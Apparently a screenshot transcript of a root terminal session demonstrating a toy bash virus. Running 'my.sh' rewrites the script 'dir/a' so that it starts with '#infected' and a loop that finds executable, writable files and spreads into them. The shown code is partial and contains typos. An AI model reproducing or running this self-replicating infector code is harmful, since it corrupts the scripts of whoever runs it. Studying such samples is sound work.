 root@ubuntu:~# cat dir/a
echo Hello
root@ubuntu:~# ./my.sh
root@ubuntu:~# cat dir/a
#!/bin/bash
#infected
for file in ./dir/*
do
if [ -f $file ] && [ -x $file ] && [ -w $file ]
then
if grep -s echo $file > /dev/nul
then
head -n 2 $file > .temp
if grep -s infected .temp >/dev/nil
then
rm -f .temp
else
echo Hello
root@ubuntu:~# _